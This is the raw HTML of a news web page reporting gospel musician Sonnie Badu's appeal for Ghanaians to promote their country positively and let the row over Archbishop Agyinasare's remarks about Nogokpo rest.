.tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/" ><span class="tdb-cat-bg"></span>Entertainment</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/entertainment-news/" ><span class="tdb-cat-bg"></span>Entertainment News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-17T13:28:44+00:00">July 17, 2023 1:28 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="463" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes-696x463.jpeg" data-srcset="https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes-696x463.jpeg 696w, https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes-300x200.jpeg 300w, https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes-768x511.jpeg 768w, https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes-631x420.jpeg 631w, https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg 960w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Sonnie Badu" 
                                        title="Sonnie Badu"
                                    />
                                    <figcaption class="tdb-caption-text">Sonnie Badu</figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>Gospel musician Sonnie Badu, in a heartfelt plea, has urged Ghanaians to actively promote their country in a positive light, taking inspiration from neighbouring Nigeria. </p>



<p>His appeal comes in response to the recent reactions following remarks made by Archbishop Charles Agyinasare, the founder of Perez Chapel International, about Nogokpo in the Volta Region.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p>&#8220;Unlike Bishop Agyinasare, he’s done so much for Ghana… I don’t think he will make that statement ever again, but I think it’s been dragged so far. So, I just pray and still plead that let’s project Ghana in a positive way like what Nigerians are doing,&#8221; Badu pleaded during an interview on Prime Morning, Joy Prime&#8217;s morning show.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p>During a sermon at his church, Archbishop Agyinasare referred to Nogokpo as the &#8220;demonic&#8221; headquarters of the Volta Region, leading to a strong reaction from the community. </p>



<p>The bishop later clarified that his comments were not intended to disrespect any specific town or its residents, but rather to illustrate the principle of divine protection to his congregants.</p>



<p>However, Badu believes that the issue has been blown out of proportion, especially considering the response from community leaders. </p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>




<p>Speaking on Joy Prime&#8217;s Prime Morning show, he emphasised that Archbishop Agyinasare has made significant contributions to promoting Ghana internationally and should not be treated poorly by the populace.</p>



<p>&#8220;I’m more concerned about preserving the integrity of Ghana. I’m a proud Ghanaian, and I want the world to hear about Ghana in a positive way and not the everyday people wake up and insult,&#8221; Badu stated, stressing the importance of projecting a positive image of the country.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-right"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid1');
    });
  </script>
</div></div>



<p>Badu drew a parallel with Nigeria, highlighting the efforts made by Nigerians to promote their country positively. He called upon Ghanaians to follow their example and collectively strive for a constructive approach to showcasing Ghana&#8217;s virtues.</p>



<p>While acknowledging that Archbishop Agyinasare meant well with his comments, Badu appealed to the community elders to let the matter rest in order to foster a positive image of Ghana. </p>



<p><strong>MORE: </strong></p>



<ul class="wp-block-list">
<li><a href="https://www.adomonline.com/meet-akufo-addos-former-wife-who-passed-on-30-years-ago/"><strong>Meet Akufo-Addo’s former wife who passed on 30 years ago</strong></a></li>
</ul>



<ul class="wp-block-list">
<li><a href="https://www.adomonline.com/npp-supporters-chase-out-annoh-dompreh-over-rejected-nkawkaw-stadium-video/"><strong>NPP supporters chase out Annoh-Dompreh over rejected Nkawkaw stadium [Video]</strong></a></li>
</ul>



<ul class="wp-block-list">
<li><a href="https://www.adomonline.com/gyakye-quayson-heads-to-supreme-court-to-halt-criminal-trial/"><strong>Gyakye Quayson heads to Supreme Court to halt criminal trial</strong></a></li>
</ul>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr 